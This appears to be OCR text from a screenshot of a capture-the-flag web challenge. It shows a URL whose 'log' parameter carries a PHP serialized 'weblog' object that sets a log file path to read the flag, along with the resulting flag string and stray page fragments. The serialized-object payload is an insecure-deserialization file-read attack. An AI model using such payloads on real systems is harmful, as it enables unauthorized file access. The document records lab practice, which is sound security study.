 119.3.128.126:32800/?log=O:6
不安全 | http://119.3.128.126:32800/?log=O:6:"weblog":1:{s:10:"weblogfile";s:5:"/fflaglag";}
应用 NaviSec 扯扯淡 各种嗨 设计 工具 Dev Exploit PenTest
flag{EfuteB3QOqvRqD099mHuDRJKWRxnAC47}this is destruct
昨天晚上因为14级大风停电了.
this is destruct